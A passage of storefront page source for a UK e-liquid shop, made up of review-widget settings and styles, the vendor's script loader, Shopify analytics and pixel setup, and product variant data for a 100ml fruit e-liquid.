<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your name (public)","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your email (private)","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_sorting_pictures_first_text":"Pictures First","floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":false,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","all_reviews_text_style":"branded","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_style":"branded","verified_count_badge_url":"","picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_show_question_text":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_verified_badge_enable":true,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_load_with_code_splitting":true,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#339999","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/ukvaporwaves.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Uk Vapor Waves","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"enable_multi_locales_translations":false,"can_be_branded":false,"reply_name_text":"Uk Vapor Waves"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #399;--jdgm-secondary-color: rgba(51,153,153,0.1);--jdgm-star-color: #399;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #339999;--jdgm-paginate-color: #399;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #339999}.jdgm-histogram__bar-content{background-color:#399}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#399}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#399}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Uk Vapor Waves'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019a9cfb-8996-758c-96dc-3c04f5595c78/judgeme-extensions-225/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loader.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a9cfb-8996-758c-96dc-3c04f5595c78/judgeme-extensions-225/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 79005679916,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 79005679916,storefrontBaseUrl: "https://ukvaporwaves.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2541453694","configuration":"{\"accountID\":\"XnHUcy\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9a3e1117c25e3d7955a2b89bcfe1cdfd","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2089484670","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"791609644","configuration":"{\"siteID\":\"783a09ae-94c4-4d00-a8bf-3984109894e1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3b431f0f7640befbe6a810b13e40ced","type":"APP","apiClientId":3983114241,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"728072492","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-HTNLZPBLTD\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-HTNLZPBLTD\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-HTNLZPBLTD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-HTNLZPBLTD\\\",\\\"MC-WW3YLG68EQ\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-HTNLZPBLTD\\\",\\\"MC-WW3YLG68EQ\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-HTNLZPBLTD\\\",\\\"MC-WW3YLG68EQ\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-HTNLZPBLTD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-HTNLZPBLTD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Uk Vapor Waves","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"ukvaporwaves1.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/ukvaporwaves.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":8.43,"currencyCode":"GBP"},"product":{"title":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","vendor":"vendor-unknown","id":"8494339588396","untranslatedTitle":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","url":"\/products\/friut-fiesta-eliquid","type":"E-LIQUID"},"id":"45918190698796","image":{"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"},"sku":"FFE-01","title":"APPLE MANGO \/ Yes 1 Shot","untranslatedTitle":"APPLE MANGO \/ Yes 1 Shot"},{"price":{"amount":8.97,"currencyCode":"GBP"},"product":{"title":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","vendor":"vendor-unknown","id":"8494339588396","untranslatedTitle":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","url":"\/products\/friut-fiesta-eliquid","type":"E-LIQUID"},"id":"45918190731564","image":{"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"},"sku":"FFE-02","title":"APPLE MANGO \/ Yes 2 Shot","untranslatedTitle":"APPLE MANGO \/ Yes 2 Shot"},{"price":{"amount":7.98,"currencyCode":"GBP"},"product":{"title":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","vendor":"vendor-unknown","id":"8494339588396","untranslatedTitle":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","url":"\/products\/friut-fiesta-eliquid","type":"E-LIQUID"},"id":"45918190764332","image":{"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"},"sku":"FFE-03","title":"APPLE MANGO \/ No","untranslatedTitle":"APPLE MANGO \/ No"},{"price":{"amount":8.43,"currencyCode":"GBP"},"product":{"title":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","vendor":"vendor-unknown","id":"8494339588396","untranslatedTitle":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","url":"\/products\/friut-fiesta-eliquid","type":"E-LIQUID"},"id":"45918190797100","image":{"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"},"sku":"FFE-04","title":"APPLE RASPBERRY \/ Yes 1 Shot","untranslatedTitle":"APPLE RASPBERRY \/ Yes 1 Shot"},{"price":{"amount":8.97,"currencyCode":"GBP"},"product":{"title":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","vendor":"vendor-unknown","id":"8494339588396","untranslatedTitle":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","url":"\/products\/friut-fiesta-eliquid","type":"E-LIQUID"},"id":"45918190829868","image":{"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"},"sku":"FFE-05","title":"APPLE RASPBERRY \/ Yes 2 Shot","untranslatedTitle":"APPLE RASPBERRY \/ Yes 2 Shot"},{"price":{"amount":7.98,"currencyCode":"GBP"},"product":{"title":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99","vendor":"vendor-unknown","id":"8494339588396","untranslatedTitle":"Fruit Fiesta Eliquid 100ml 50\/50 MIX 